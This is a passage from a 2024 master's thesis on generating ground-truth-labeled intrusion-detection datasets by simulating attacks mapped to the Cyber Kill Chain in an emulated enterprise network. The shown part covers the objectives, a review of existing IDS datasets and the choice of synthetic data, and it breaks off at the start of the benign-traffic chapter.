NETWORK INTRUSION SIMULATION:
CREATING LABELED DATASETS WITH
ATTACK CHAIN ANALYSIS IN AN
EMULATED ENVIRONMENT
Master’s Thesis
Jacob N. Kjergaard
Aalborg University CPH
M.Sc. Cyber Security
Spring Semester 2024

Department of Electronic Systems
Aalborg University, A. C. Meyers Vænge 15, 2450
København SV
https://www.aau.dk
Title:
Network Intrusion Simulation: Creating La-
beled Datasets with Attack Chain Analysis in
an Emulated Environment
Project Type:
Master’s Thesis
Project Period:
Spring Semester 2024
Participant:
Jacob N. Kjergaard
Supervisor:
Marios Anagnostopoulos
Company Supervisor:
Sajad Homayoun
Page Numbers: 99
Date of Completion:
June 12, 2024
Abstract:
This thesis addresses alert fatigue in cyberse-
curity, proposing a new approach to enhance
IDS capabilities through datasets developed
from cyberattack simulations within an em-
ulated network environment. These simu-
lations, mapped to Cyber Kill Chain (CKC)
stages and enriched with MITRE adversary
tactics, techniques, and procedures (TTPs),
help in creating realistic network scenarios
that balances sophisticated attacks and syn-
thetic benign traffic. This allows for effec-
tive training of machine learning (ML) mod-
els and aids in the correlation of different
logs to trace "Chain of Events" (CoEs), aimed
to enhance detection capabilities of IDS sys-
tems. The objectives of this thesis include de-
veloping methods for realistic traffic gener-
ation, executing detailed attack simulations,
and emulating a small enterprise network.
This approach aims to reduce false positives,
producing labeled datasets with ground truth
values and CKC stages to enhance the preci-
sion and effectiveness of IDS solutions in real-
world settings.
The content of this report is freely available, but publication (with reference) may only be pursued due to agreement
with the author.
TABLE OF CONTENTS
1 INTRODUCTION 1
1.1 Problem Statement . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2
1.1.1 Contributions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3
1.1.2 Structure of the Manuscript . . . . . . . . . . . . . . . . . . . . . . . . 3
1.2 Literature Review Acquisition Strategy . . . . . . . . . . . . . . . . . . . . . . 4
2 DATASET & LABELING 7
2.1 Context of Datasets . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7
2.1.1 Composition of Datasets . . . . . . . . . . . . . . . . . . . . . . . . . . 7
2.1.2 Data diversity in datasets . . . . . . . . . . . . . . . . . . . . . . . . . 8
2.1.3 Integrity of datasets . . . . . . . . . . . . . . . . . . . . . . . . . . . . 9
2.2 Existing Datasets for IDS Solutions . . . . . . . . . . . . . . . . . . . . . . . . 10
2.3 Dataset Generation and Challenges . . . . . . . . . . . . . . . . . . . . . . . . 11
2.3.1 Types of datasets . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 11
2.3.2 Choice of Generation Strategy . . . . . . . . . . . . . . . . . . . . . . . 12
2.3.3 Dataset and Labeling Summary . . . . . . . . . . . . . . . . . . . . . . 13
3 BENIGN NETWORK TRAFFIC 15
3.1 Foundations of Benign Traffic . . . . . . . . . . . . . . . . . . . . . . . . . . . 15
3.1.1 Traffic categorization and Basics . . . . . . . . . . . . . . . . . . . . . 15
3.1.2 Traffic Generation and Simulation . . . . . . . . . . . . . . . . . . . . . 17
3.2 Current Research on Benign Traffic Generation . . . . . . . . . . . . . . . . . 17
3.3 Examination of Patterns in Benign Traffic . . . . . . . . . . . . . . . . . . . . . 18
3.3.1 Characteristics of Benign Data . . . . . . . . . . . . . . . . . . . . . . . 18
3.3.2 Techniques for Realistic Traffic Generation . . . . . . . . . . . . . . . . 20
3.3.3 Benign Network Traffic Summary . . . . . . . . . . . . . . . . . . . . . 21
4 ATTACK SIMULATION 23
4.1 Frameworks for Cyber Threats and Fundamentals . . . . . . . . . . . . . . . . 23
4.1.1 Cyber Kill Chain . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23
4.1.2 MITRE ATT&CK Framework . . . . . . . . . . . . . . . . . . . . . . . . 25
4.1.3 Common Cyber Attacks . . . . . . . . . . . . . . . . . . . . . . . . . . 28
iii
TABLE OF CONTENTS
4.1.4 Cyber Adversaries . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 31
4.2 Current Solutions for Malicious Traffic Generation . . . . . . . . . . . . . . . . 31
4.2.1 Adversary Emulation Tool . . . . . . . . . . . . . . . . . . . . . . . . . 32
4.3 Attack Simulation Challenges and Framework Comparison . . . . . . . . . . . 33
4.3.1 Reviewed Literature Analysis . . . . . . . . . . . . . . . . . . . . . . . 34
4.3.2 Framework Comparison . . . . . . . . . . . . . . . . . . . . . . . . . . 34
4.3.3 Attack Simulation Summary . . . . . . . . . . . . . . . . . . . . . . . . 35
5 NETWORK EMULATION & ANALYSIS 37
5.1 Network Requirements and Principles . . . . . . . . . . . . . . . . . . . . . . . 37
5.1.1 Hierarchical Networks . . . . . . . . . . . . . . . . . . . . . . . . . . . 38
5.1.2 Modular Networks . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39
5.2 Review of Network Simulator Software . . . . . . . . . . . . . . . . . . . . . . 40
5.2.1 Emulation, Virtualization and Real Physical Devices . . . . . . . . . . . 41
5.2.2 Network Simulator Selection . . . . . . . . . . . . . . . . . . . . . . . 44
5.3 Network implementation for required Architecture . . . . . . . . . . . . . . . 46
5.3.1 Scalability and Feasibility . . . . . . . . . . . . . . . . . . . . . . . . . 46
5.3.2 General Topologies and Hardware . . . . . . . . . . . . . . . . . . . . 48
5.3.3 Network Emulation Summary . . . . . . . . . . . . . . . . . . . . . . . 48
6 METHODOLOGY 51
6.1 Dataset Creation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 52
6.1.1 Data Collection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 52
6.1.2 Data Annotation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 53
6.1.3 Summary of Dataset Creation . . . . . . . . . . . . . . . . . . . . . . . 54
6.2 Benign Traffic Generation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 55
6.2.1 Ostinato . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 55
6.2.2 Summary of Benign Traffic Generation . . . . . . . . . . . . . . . . . . 57
6.3 Attack Simulation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 58
6.3.1 Attack Architecture and Flow . . . . . . . . . . . . . . . . . . . . . . . 58
6.3.2 Selection of Attacks and Frequency . . . . . . . . . . . . . . . . . . . . 59
6.3.3 Combining Frameworks . . . . . . . . . . . . . . . . . . . . . . . . . . 60
6.3.4 Summary of Attack Simulation . . . . . . . . . . . . . . . . . . . . . . 61
6.4 Network Environment . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 62
6.4.1 Core Infrastructure Setup and Topology . . . . . . . . . . . . . . . . . 62
6.4.2 Enterprise Network . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 64
6.4.3 Attack Network . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 66
6.4.4 Network configurations . . . . . . . . . . . . . . . . . . . . . . . . . . 67
6.4.5 Wireshark Traffic Capture . . . . . . . . . . . . . . . . . . . . . . . . . 69
6.4.6 Summary of Network Environment . . . . . . . . . . . . . . . . . . . . 70
6.5 Complete Architecture . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 70
6.5.1 Data Capture Strategy . . . . . . . . . . . . . . . . . . . . . . . . . . . 71
iv
TABLE OF CONTENTS
7 EXPERIMENTS 73
7.1 Stream 1 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 74
7.2 Stream 2 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 74
7.3 Stream 3 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 74
7.3.1 Malicious Traffic: CoE 1 . . . . . . . . . . . . . . . . . . . . . . . . . . 74
7.4 Stream 4 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 77
7.4.1 Malicious Traffic: CoE 2 . . . . . . . . . . . . . . . . . . . . . . . . . . 77
7.5 Stream 5 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 80
7.5.1 Malicious Traffic: CoE 3 . . . . . . . . . . . . . . . . . . . . . . . . . . 80
8 DISCUSSION 83
8.1 Setbacks and Complexities . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 83
8.1.1 Generating Realistic Traffic . . . . . . . . . . . . . . . . . . . . . . . . 83
8.1.2 Caldera Shortcomings . . . . . . . . . . . . . . . . . . . . . . . . . . . 84
8.1.3 GNS3 Emulation Issues . . . . . . . . . . . . . . . . . . . . . . . . . . . 84
8.2 Findings . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86
8.2.1 Summary of Findings . . . . . . . . . . . . . . . . . . . . . . . . . . . . 88
8.3 Recommendations for Future Research . . . . . . . . . . . . . . . . . . . . . . 88
9 CONCLUSION 91
9.1 Analysis of Research Objectives . . . . . . . . . . . . . . . . . . . . . . . . . . 91
9.1.1 Final Words . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 92
Bibliography 95
A TESTBED CONFIGURATIONS i
A.1 VMware Networks . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . i
A.2 VMware End User VMs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . iii
A.3 Fortigate Settings . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . vi
A.4 Ostinato . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . ix
v
This page intentionally left blank.

PREFACE
This master’s thesis was conducted at Aalborg University Copenhagen during the Spring of
2024. The work and accomplishments of this project would not have been possible without
the guidance and expertise offered by several individuals, to whom I would like to express
my sincerest gratitude.
First, I would like to thank my family and friends for their consistent belief and support of
my efforts to succeed and complete this master’s degree.
I am especially grateful to Jens for creating the cybersecurity curriculum, and for making er-
rors feel like valuable lessons rather than failures. Your optimism, knowledge, and teaching
approach have been a pleasure to experience.
I would also like to thank Marios for his considerable guidance in writing this master’s thesis,
specifically for his help in finding existing literature with relevance to this project. Thank you
for your expertise and the many pleasant meetings.
And finally, I extend my thanks to Sajad and Emil for their expert knowledge on IDS systems
and network architectures.
Aalborg University Copenhagen June 12, 2024
Jacob N. Kjergaard
vii
This page intentionally left blank.
Abbreviations
This chapter is designed to assist the reader by providing short explanations of abbreviations
encountered throughout this report:
• Tactics, Techniques, and Procedures (TTPs)
• Advanced Persistent Threats (APTs)
• Chain of Events (CoEs)
• Machine Learning (ML)
• Intrusion Detection System (IDS)
• Intrusion Prevention System (IPS)
• Network Intrusion Detection System (NIDS)
• Host Intrusion Detection System (HIDS)
• Virtual Machines (VMs)
• Network Address Translation (NAT): Includes "NATting" (the process of applying
NAT) and "NATted" (the state of having been through NAT).
• Wide Area Network (WAN)
• Cyber Kill Chain (CKC)
• Command and Control (C2)
ix
This page intentionally left blank.
CHAPTER 1
INTRODUCTION
Alert fatigue is a significant challenge for cybersecurity professionals who frequently face a
high volume of security alerts filled with false positives and repetitive signals. This constant
barrage can overwhelm security analysts, impairing their ability to effectively identify and
respond to genuine threats, potentially leading to missed critical security breaches. A ma-
jor contributing factor to this problem is the traditional method of examining and manually
correlating alerts, typically facilitated by Intrusion Detection Systems (IDS). While effective
in many contexts, IDS can demand substantial effort and increase the risk of oversight when
analysts must combine information from various sources.
To tackle alert fatigue, proactive strategies are crucial. These strategies include streamlining
alert triage to minimize false positives and enhancing the capabilities of traditional tools like
IDS with advanced analytics. Providing analysts with the necessary tools and support helps
prioritize and efficiently manage security incidents, moving beyond the isolated analysis of
individual alerts to understand their broader context.
In response to these challenges, this thesis proposes the development of ground truth valued
datasets by simulating cyberattacks in an emulated enterprise network. These simulations
are mapped to stages of the Cyber Kill Chain (CKC). Additionally, the thesis explores the
concept of "Chain of Events" (CoEs), which refers to the capability of an IDS to correlate dif-
ferent logs and establish links between them. This ability facilitates the detection and analysis
of a sequence of related cyberattack activities, enhancing the understanding of how attacks
progress and escalate within a network. The simulation employs the MITRE adversary tactics,
techniques, and procedures (TTPs) to enhance attack sophistication. Alongside the simulated
attacks, the produced datasets also include synthetic benign traffic to create a realistic net-
work environment, aimed to enhance training of machine learning (ML) models. Although
the MITRE TTPs themselves are not explicitly labeled in the datasets, their influence enriches
the complexity of the attacks. The resulting datasets, structured according to the CKC stages
and enriched with ground truth values, is designed to improve the detection capabilities of
IDS by better recognizing and classifying specific attack patterns. This approach encapsulates
1
Chapter 1. INTRODUCTION
a realistic and diverse set of scenarios, providing insights and experiences that mirror actual
cybersecurity challenges.
1.1 Problem Statement
Conventional security strategies and training methodologies frequently fall short, failing to
offer the hands-on, practical experience with the full spectrum of TTPs employed by modern
adversaries [1]. Furthermore, the ambiguity of attacks and their associated network logs
make different attacks indistinguishable from one another, complicating the process of link-
ing and identification.
The increasing complexity and sophistication of cyber attacks highlight a significant gap in
practical knowledge that is crucial for effective defense mechanisms. There is a pressing need
for datasets that not only distinguish between malicious and benign network traffic but also
classify the traffic according to specific phases of the CKC. This limitation is further com-
pounded by the challenges in collecting network traffic data that includes real cyber attacks,
largely due to privacy concerns and the sensitive nature of such data [2]. Although the attack
scenarios in this projects datasets are constructed using various MITRE ATT&CK techniques,
the datasets themselves do not label these techniques, focusing instead on the broader cate-
gorization of the traffic’s nature and its stage in the CKC. The absence of detailed, real-world
labeled datasets restricts the ability to train effective ML models for IDS, thereby reducing
the precision of these systems and increasing the likelihood of overlooking actual threats or
flagging false positives. This scenario emphasize the critical need for realistic and accurately
labeled cyber attack datasets to enhance the development and performance of IDS solutions.
To address these challenges, the following objectives are pursued throughout this work:
Objective 1 How can a detailed dataset be developed that labels CoEs corresponding to
phases in the CKC, thereby distinguishing between sequences of malicious
attacks and benign traffic?
Objective 2 How can benign network traffic be generated to reflect real-world network
behaviors, and what methodologies can be used to facilitate this?
Objective 3 How can attack simulations be designed and executed to accurately represent
complex CoEs, ensuring that these simulations are detailed enough to train
ML models for IDS?
Objective 4 How can a realistic small enterprise network be emulated for the execution of
a comprehensive range of MITRE ATT&CK simulations, ensuring that the net-
work architecture supports the engagement of diverse cyber threat scenarios?
2
1.1. Problem Statement
1.1.1 Contributions
A solution that combines GNS3 [3], Caldera [4] and Ostinato [5] into a testbed suitable for
network intrusion simulation, and with facilitation of labeled dataset generation using Zeek
[6] and customized scripts.
• Key features:
– Comprehensive and detailed datasets specifically tailored to the CKC stages, with
ground truth labeling that differentiates between malicious and benign traffic.
– A testbed developed in GNS3 using emulated Cisco devices for realistic traffic mon-
itoring and simulation.
• benefits:
– PCAP files that can be used as input for different IDS solutions, where the ground
truth values and CKC stages can be used post simulation for verification.
– Potential in training ML models to identify and classify cyber threats, reducing
false positives.
– Aligning simulations with the MITRE ATT&CK framework enhances the utility and
relevance of datasets across the cybersecurity community, leveraging a standard
that facilitates widespread applicability and understanding.
• Limitations:
– Simulating realistic cyber attacks and generating thorough datasets require signif-
icant computational resources and expertise.
– Due to the natural randomness of benign traffic, the generated synthetic traffic
with Ostinato may not reflect real world patterns.
– Cyber threats constantly evolve, which may quickly out date the dataset, unless it
is regularly updated.
– The simulated attacks are based on known tactics and might not fully capture novel
or emerging threats, potentially leading to model bias.
– Enterprise network infrastructure is diverse and does not follow a single standard,
making emulation of every specific architecture unfeasible.
1.1.2 Structure of the Manuscript
The report focuses on four separate objectives where background, literature review/existing
solutions and problem analysis is conducted for each objective in their respective chapter.
Specifically, Chapter 2, 3 and 4 includes a literature review, whereas Chapter 5 has an existing
solutions section instead. The individual objectives will be approached as follows:
3
Chapter 1. INTRODUCTION
Objective 1 Investigates datasets modeled for IDS solutions in Chapter 2, which also dis-
cusses the use of synthetic, realistic, and hybrid data. The labeling pipeline
designed to distinguish traffic is presented in Section 6.1.
Objective 2 Involves analyzing network traffic statistics, such as general traffic throughput
during different hours of a day, commonly used protocols and peak hours. This
analysis is presented in Chapter 3, and the methods taken to model traffic
generation in Ostinato is displayed in Section 6.2.
Objective 3 Is tackled using Caldera for designing and executing complex attack simula-
tions. A comparison between MITRE and the CKC is presented in Chapter 4,
including research into common attacks found in the wild to aid the selection.
Additionally, the design of CoEs, their coverage and architecture is elaborated
in Section 6.3. After executing these attacks in Chapter 7, Caldera and its
usefulness for this project is discussed in Chapter 8, where findings from the
experiments are presented.
Objective 4 Is achieved by reviewing Cisco’s recommendations for network design in Chap-
ter 5, forming the basis for developing a realistic network topology in GNS3 as
outlined in Section 6.4. This design is crafted to facilitate diverse attacks, en-
suring the network supports the necessary conditions for their execution. An
overview of the complete architecture combining each objective is displayed
in Section 6.5.
1.2 Literature Review Acquisition Strategy
This section introduces the "Literature Review Acquisition Strategy", detailing keywords, sources,
and methods employed in selecting literature across the study. This unified approach un-
derpins the literature review process for the entire research, ensuring consistency in how
information is gathered and evaluated. While the application of this strategy is consistent,
the specific literature reviews within Chapter 2, 3 and 4 are tailored to address the unique
aspects and objectives of those sections.
Enhancing Research through Effective Source Management
Searching the internet for literature can quickly become unstructured without a method for
organizing and tracking the reviewed sources. In this project, Zotero [7], a powerful tool for
managing bibliographic data and research materials is employed to streamline this process.
Within Zotero, each entry can include details such as the title, source, quotes, and personal
annotations about the literature. This system not only acts as a preliminary collection point
for all potentially relevant sources but also facilitates a thorough review process. By applying
specific inclusion and exclusion criteria, it becomes easier to select literature that is most
4
1.2. Literature Review Acquisition Strategy
relevant to the project’s objectives. This approach ensures that all considered materials are
documented and evaluated, enhancing the quality and relevance of the research.
Trustworthiness and Relevance
In conducting this study, it is essential to gather information from reputable academic sources
and to assess its quality. The evaluation process examines how each study was executed, the
importance of its conclusions, and the credentials of its authors to assess the trustworthiness
and relevance of their contributions. Additionally, close attention is paid to the timeliness of
the research to ensure it aligns with the current landscape of the study area. This approach
to reviewing each potential source enables the construction of a literature review that is in-
formed by data not only gathered from recognized databases such as IEEE, ResearchGate, and
Science.gov but also carefully examined for its contribution to the research goals. Through
this process, the work maintains a high standard, ensuring the study is supported by findings
that are both solid and directly related to the research focus.
5
This page intentionally left blank.
CHAPTER 2
DATASET & LABELING
This chapter explores the essential elements required to develop extensive datasets, crucial for
enhancing the reliability of the proposed datasets. The core characteristics of a labeled dataset
is explained in Section 2.1, followed by a literature review of existing datasets specifically
designed for IDS solutions in Section 2.2. After reviewing existing solutions, this chapter
includes a problem analysis that discusses the creation of datasets for this project in Section
2.3.
2.1 Context of Datasets
Background
To create a dataset, it is crucial to understand what a dataset is and what distinguishes one
from another, beyond just the data itself. In this section, various characteristics of datasets
will be presented and discussed to gain a better understanding of them and how they differ.
2.1.1 Composition of Datasets
The composition of datasets can be described as comprising a set of features and, optionally,
labels. Features in a dataset are variables or attributes that characterize the data, serving as
inputs for a machine learning model to make predictions or produce outputs.
Features [8]
• Features of the Dataset: Features in a dataset are the individual measurable proper-
ties or characteristics used as input by machine learning models. The accuracy and
predictive power of a model significantly depend on the relevance and quality of the
features selected. Selecting informative, discriminative, and independent features can
significantly improve model performance.
• Feature Selection: This process involves identifying the most relevant features to use
in model training, with the goal of improving model accuracy, reducing overfitting, and
7
Chapter 2. DATASET & LABELING
decreasing training times. Effective feature selection techniques can include statistical
tests for independence, algorithms that measure feature importance, and methods that
reduce dimensionality.
Labels [9]
• Role of Labels: In supervised learning, labels act as the definitive answers or outcomes
that the model attempts to predict based on features. The precision of these labels di-
rectly influences the learning accuracy, making high-quality labels essential for training
reliable models.
• Categories of Labels: Labels are typically categorized into those based on ground truth,
which are derived from objective, verifiable sources, and estimated labels, which are
inferred from available data. Ground truth labels are crucial for the model’s ability to
learn accurately, while estimated labels may introduce uncertainty but are sometimes
necessary due to practical constraints.
2.1.2 Data diversity in datasets
The diversity of a dataset is important as it can affect the usability of it. A non-diverse dataset
can limit the scope of what it is usable for; perhaps the data does not reflect the diversity and
variation seen in real-world scenarios, making the dataset portray a synthetic simplification
of the real-world scenario a model may wish to address:
Diversity, Size and Scope [10]
• Impact on Diversity: A diverse dataset includes a broad representation of the sce-
narios and variations the model will encounter in the real world. The volume of data
contributes to this diversity, ensuring that the model can generalize well and perform
accurately across different situations.
• Benefits of a Large Dataset: Larger datasets can provide a more detailed view of the
problem space, allowing models to learn from a wider array of examples. This helps in
improving the model’s robustness and its ability to handle unexpected inputs.
• Methods to Increase Scope: Increasing the scope of a dataset involves incorporating a
wider range of feature values and adding new types of features. This can include gath-
ering data from additional sources, simulating data to cover rare events, or enriching
the dataset with synthesized features that capture complex interactions within the data.
• Challenges and Costs: Expanding the scope of a dataset often requires significant effort
in data collection, processing, and validation. For synthetically generated data, ensuring
realism and relevance adds complexity. The costs associated with these activities can be
8
2.1. Context of Datasets
substantial, but are justified by the potential for creating more adaptable and resilient
machine learning models.
2.1.3 Integrity of datasets
The integrity of the dataset refers to the presence of artifacts and inconsistencies resulting
from data gathering and generation methods. The integrity of the data is crucial regarding
the usability of the dataset.
Presence of Artifacts [11]
• Impact on Model Training: Artifacts, which are anomalies introduced during data
collection, processing, or generation, can cause models to learn incorrect patterns. This
can potentially compromise their performance on real data. For example, a model might
learn to make predictions based on these artifacts rather than focusing on the underlying
features of interest.
• Mitigation Strategies: To mitigate the impact of artifacts, datasets must undergo thor-
ough inspection and cleaning. Techniques such as anomaly detection, manual review of
data samples, and automated data cleansing algorithms can be effective in identifying
and eliminating artifacts.
• Causes and Consequences: Inconsistencies in datasets, such as missing values, dupli-
cate entries, or conflicting information, can arise from a variety of sources, including
errors in data collection or merging datasets from different sources. These inconsisten-
cies can lead to noise in the data, reducing the accuracy of models trained on it.
• Ensuring Data Consistency: Ensuring consistency involves rigorous data preprocess-
ing steps like data imputation for handling missing values, deduplication to remove
repeated entries, and consistency checks to resolve conflicts. Employing standardized
data collection and processing protocols can also reduce the occurrence of inconsisten-
cies.
9
Chapter 2. DATASET & LABELING
2.2 Existing Datasets for IDS Solutions
Literature Review
Research of existing datasets for IDS solutions will be facilitated based on existing research
done by Andrey et al. [12]. The paper presents a collection of datasets which are summarized
in this section.
• KD99 (1999): The KDD99 dataset is one of the earliest and most referenced datasets
in IDS research. It was derived from DARPA 98 IDS evaluation program, and includes
a variety of simulated attacks. Despite its widespread use, criticism have been raised
regarding its relevance to modern threats, and the presence of redundant instances
within the dataset.
• NSL-KDD (2009): As an improvement over KDD99, NSL-KDD addresses some of the
original dataset’s limitations, offering a more refined benchmark for IDS evaluations. It
includes a variety of attack types and has been widely adopted for testing both tradi-
tional and deep learning-based IDS models.
• MAWILab (2001): MAWILab, built upon the MAWI dataset, offers a comprehensive
archive of labeled network anomalies. It employs a graph-based methodology for la-
beling, which, while innovative, lacks ground-truth validation. This dataset has been
instrumental in anomaly detection research, despite the challenges posed by its reliance
on heuristic labeling.
• CAIDA (2017-2020): The CAIDA datasets provide a rich source of anonymized Internet
traffic data, including traces of DDoS attacks, probing, and more. The anonymization
process, while crucial for privacy, limits the utility of these datasets for certain types of
IDS research.
• SimpleWeb (2010): Generated from the University of Twente’s network, SimpleWeb
offers packet header data and employs a honeypot for collecting suspicious traffic la-
bels. The lack of payload data and ground-truth labels poses challenges for researchers
seeking to apply this dataset to real-world scenarios.
• IMPACT, UMass, and Kyoto: These contribute to the diversity of available IDS re-
sources, with each offering unique perspectives on network security. IMPACT provides
a marketplace for cyber-risk data, UMass offers traces from various network attack sim-
ulations, and Kyoto supplies data from honeypot servers running from 2006 to 2015.
Each of these data repositories has its specific applications and limitations, particularly
concerning the availability and completeness of data. Datasets from Impact can only
be obtained by specific countries, and with approval by the Department of Homeland
Security (DHS).
10
2.3. Dataset Generation and Challenges
• UNSW-NB15 (2015) and UGR’16 (2016): Both datasets represent more recent efforts
to capture contemporary cyber threats. UNSW-NB15, created using a commercial pene-
tration tool, and UGR’16, which includes real and synthetic traffic data, offer researchers
insights into modern attack and normal behavior patterns within network traffic.
• CICIDS (2017): Developed by the Canadian Institute for Cybersecurity, CICIDS-2017
stands out for its comprehensive attack scenarios and realistic background traffic. Six
different attack profiles are used, consisting of brute force, DoS, DDoS, web attack,
heartbleed and infiltration attack, and the benign traffic is generated using a system
called B-Profile. The B-Profile system consists of user behaviors based on different pro-
tocols such as HTTP, HTTPS, FTP etc. This dataset has been instrumental in developing
IDS models capable of detecting a wide range of cyber threats.
In conclusion, while the surveyed datasets have advanced the field of IDS research, the review
also highlights challenges that persist, such as the lack of ground truth labels in examples like
MAWILab, and limited utility of data containing encrypted information. These issues show
that there is still a need for datasets that are reflective of current and emerging cyber threats,
while being accessible and validated by real-world data through ground truth labels.
2.3 Dataset Generation and Challenges
Problem Analysis
This section explores the advantages and disadvantages of three dataset generation strategies:
employing entirely synthesized data, collecting data solely from real-world environments,
and adopting a hybrid approach that incorporates both. This examination helps to pick a
suitable generation strategy for this project, which is concluded in Section 2.3.2.
2.3.1 Types of datasets
• Real Life Data: In this approach, the dataset is constructed using data collected from
real-world incidents. This includes both benign and malicious data. The primary ad-
vantage of this method is its high level of realism, as the benign data directly represents
real-world scenarios. However, the disadvantage of this approach lies in the uneven
distribution of malicious and benign data, malicious data being rare to encounter in
real-world scenarios compared to benign data. The manual effort required to map at-
tacks into kill chains also poses a major challenge, as the mapping is not trivial and
can easily be ambiguous, thus making the labor significant. Additionally, real life data
is often difficult to obtain, or required to be highly anonymized as it could contain
sensitive data, not intended for public collection. Despite these challenges, leveraging
real-world data still offers a valuable foundation to accurately identify and respond to
cyber threats.
11
Chapter 2. DATASET & LABELING
• Synthesized data: Alternatively, the generation of synthetic data involves crafting datasets
entirely from simulated network traffic. This approach significantly lessens the labor of
mapping malicious data into kill chains, as it is trivial during the generation of the at-
tacks. Additionally, since the attacks are generated, it also removes any ambiguities
related to the interpretation of attacks. However, the disadvantage of this approach
lies in the generation of benign data. Generating benign data in a way that still rep-
resents real-world data, is a significant challenge, due to the inherent randomness of
real-world network traffic. Synthetic data may also introduce artifacts and biases that
diverge from real-world scenarios. Systematic artifacts within benign data could poten-
tially skew model training and evaluation.
• Hybrid data: A hybrid approach would attempt to combine the advantages of both
types of data by utilizing generated malicious data together with collected real-world
data. The intended advantage of this approach is to have real-world benign data but use
synthetic malicious data which significantly reduces the labor of mapping attacks into
CoEs, thus harnessing the strengths of both sources. The approach intends to implement
this by generating the malicious data in a way such that it mimics the characteristics of
the benign data. However, ensuring that the generated malicious data aligns with the
characteristics of real-world benign data is crucial to avoid introducing artifacts that may
inadvertently aid the differentiation between benign and malicious activities. Striking
this balance requires meticulous attention to detail and consideration of various factors
influencing dataset fidelity and representation.
2.3.2 Choice of Generation Strategy
In this project it was chosen to utilize a purely synthetic data generation approach, the reasons
can be summarized in the following:
• Ground truth-based labels: As concluded in section 2.2, there is a lack of recent
datasets that utilize ground truth-based labels. Due to the nature of IDS solutions,
the only way to know whether a stream of network traffic is benign or malicious with
certainty is to have performed the attack itself and know the true intent of the attack.
If real or hybrid data types were chosen as the approach, the intent of the gathered
traffic can only be estimated as either benign or malicious, and by definition never be
considered ground truth. This affects the reliability and validity of the datasets, as well
as the subsequent models and results generated from them, given that an estimate can
never be truly certain.
• Control: Utilizing a purely synthetic approach also allows for greater control, enabling
the creation of variations of both benign and malicious traffic. This can help fine-tune
the generated data to more closely resemble and behave like real data. Additionally,
this method can be used to learn more about which parameters certain models respond
12
2.3. Dataset Generation and Challenges
to and how they respond by customizing datasets tailored for various conditions and
scenarios.
• Accessibility: When all needed traffic is generated, the supply and accessibility of data
is naturally limitless and accessible on demand, which eliminates the task of data gath-
ering and merging synthetic and real data, which are challenges of respectively real and
hybrid data driven approaches.
However, the synthetic data-driven approach also brings a handful of challenges, which are
summarized below:
• Bias: Because the data is generated synthetically, utilizing code and methods designed
by humans, there is an inherent risk that the approach may have to rely on assumptions,
whether they are intentional or unintentional. This is particularly problematic if the
assumptions are also flawed and incorrect.
• Validation and reliability: Given that the data is generated which also increases the
risk of bias, a form of validation of the quality and relevance of the dataset is essential
to prove that the data is reliable and can be trusted.
2.3.3 Dataset and Labeling Summary
In summary, the choice of a purely synthetic data generation method aligns with the project’s
goal to utilize ground truth-based labels for enhanced dataset reliability and validity. It en-
ables precise control and unlimited data accessibility, vital for tailoring datasets to specific
IDS solution scenarios. Moving forward, overcoming inherent biases and validating the qual-
ity of generated data will be crucial steps in maximizing the effectiveness and applicability of
synthetic datasets in IDS research and development.
13
This page intentionally left blank.
CHAPTER 3
BENIGN NETWORK TRAFFIC
The purpose of this chapter is to introduce fundamental aspects of network traffic with a
specific focus on benign traffic, outlined in Section 3.1. This foundational knowledge supports
subsequent sections, where Section 3.2 reviews current solutions for traffic generation, and
Section 3.3 contextualizes these solutions within the objectives of this project.
3.1 Foundations of Benign Traffic
Background
In the domain of digital networks, devices around the world continuously communicate, lead-
ing to vast and varied volumes of network traffic. According to Cisco’s annual internet report
(2018-2023) [13], the number of networked devices has grown from 18.4 billion in 2018 to
29.3 billion in 2023, illustrating significant growth. This increase naturally results in a rise
of global network traffic.
When users actively initiate requests, such as visiting a website, the network traffic generated
is deliberate and purposeful. Conversely, passive traffic occurs when devices autonomously
fetch updates or synchronize data, often based on scheduled tasks [14]. This highlights the
unpredictable and dynamic nature of network traffic, complicating replication and verification
of what is termed "benign" traffic. The following background information will delve into core
characteristics of network traffic, distinguishing between benign and malicious, and introduce
the most common network protocols seen in the wild.
3.1.1 Traffic categorization and Basics
Network traffic can be categorized into a wide variety of things, such as the protocol used, the
intent of the traffic and many more. For this project, network traffic is categorized into two
different types: malicious and benign traffic. Benign traffic will be explained in this chapter,
while malicious traffic is detailed in Chapter 4.1
15
Chapter 3. BENIGN NETWORK TRAFFIC
• Benign Traffic: According to the dictionary [15], benign refers to not having any harm-
ful influence or effect, in other words it is not malignant. This meaning directly reflects
on benign network traffic, as this is traffic with no harmful influence or effect. Exam-
ples of this can include Windows updates, a user signing in to their own account or
something similar, where the intentions of the actions are non-disruptive.
• Malicious Traffic: On the contrary to benign, malicious traffic is generated with ill
intentions. Specific examples of malicious traffic are documented in Section 4.1.3.
Network Protocols
